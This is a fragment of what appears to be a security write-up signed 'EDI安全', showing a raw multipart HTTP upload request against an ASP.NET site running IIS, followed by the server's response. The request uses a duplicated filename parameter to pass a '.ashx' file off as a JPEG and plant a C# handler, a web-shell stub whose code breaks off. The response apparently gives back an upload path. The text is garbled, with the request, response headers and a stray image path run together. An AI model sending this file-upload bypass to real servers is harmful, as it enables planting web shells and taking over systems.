 ------WebKitFormBoundaryITVBK7ldgilORFTf
Content-Disposition: form-data; name="txtSortId"
99
------WebKitFormBoundaryITVBK7ldgilORFTf
Content-Disposition: form-data; name="txtClick"
0
------WebKitFormBoundaryITVBK7ldgilORFTf
Content-Disposition: form-data; name="txtAddTime"
------WebKitFormBoundaryITVBK7ldgilORFTf
Content-Disposition: form-data; name="FileUpload2"; filenames="dddd.jpg";filename="1.'.ashx"
Content-Type: application/octet-stream
<%@ WebHandler Language="C#" Class="Handler" %>
using System;
using System.Web;
using System.IO;
public class Handler : IHttpHandler {
public void ProcessRequest (HttpContext context) {
context.Response.ContentType = "text/plain";
Cache-Control: private
Content-Length: 88
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.0
X-UA-Compatible: IE=EmulateIE7;charset
X-AspNet-Version: 0
Date: Thu, 23 May 2019 09:50:50 GMT
Connection: close
{"msg": 1, "msgbox":"/upload/201905
EDI安全